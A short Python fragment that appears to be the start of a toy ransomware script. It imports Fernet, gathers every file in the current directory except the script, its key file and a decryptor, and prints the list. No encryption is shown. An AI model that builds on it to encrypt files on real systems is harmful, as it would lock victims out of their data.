 import os
from cryptography.fernet import Fernet
files = []
for file in os.listdir():
    if file == "ransome.py" or file == "thekey.key" or file == "decrypt.py":
        continue
    if os.path.isfile(file):
        files.append(file)
print(files)